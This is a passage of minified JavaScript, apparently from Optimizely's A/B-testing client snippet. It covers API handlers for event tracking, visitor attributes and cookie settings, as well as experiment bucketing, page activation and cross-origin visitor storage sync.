c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1050:function(t,n,e){var i=e(1861).Promise,r=e(8032).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},746:function(t,n,e){var i=e(1861).Promise,r=e(5797).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},3808:function(t,n,e){var i=e(337),r=e(2036),o=e(2173),a=e(6968),u=e(212),s=e(100),c=e(3631),f=e(9750),l=e(6396),d=e(2342).v,h=e(6014),v=e(8466),p=(e(7413),e(4927)),g=e(362),m=e(189),_=e(4636),w=e(2910),y=e(5600),b=e(5317),E=(e(2426),e(5040)),I=e(3577),A=e(9069),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2481:function(){},2240:function(t,n,e){var i=e(337),r=e(2342).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8319),s=e(2036),c=e(3631),f=e(9750),l=e(6831),d=e(6533),h=e(212),v=e(6014),p=e(9671),g=e(9069),m=e(8466),_=e(2223),w=e(100),y=e(362),b=e(4451),E=e(9072),I=e(189),A=e(7844),T=e(2910),S=e(6589).DT,k=e(5600),R=e(8383),C=e(4054),N=e(5317),D=e(4589),O=e(1861).Promise,x=e(7431),M=e(2426),P=e(6925),L=e(3071),U=e(5040),V=e(3577),F=e(9362),B=(g=e(9069)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(2173),ot=e(7413),at=e(8998),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4632),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},9134:function(t,n,e){var i=e(1861).Promise,r=e(6014),o=e(9069).get("stores/plugins"),a=e(100),u=e(5600);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},6778:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},6638:function(t,n,e){var i=e(337),r=e(6778).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},9169:function(t,n,e){var i=e(1458);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8319:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6396),u=e(2342).v,s=e(6014),c=e(9069),f=e(189),l=e(5600),d=e(1861).Promise,h=e(8119),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(9134);e(3071).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var 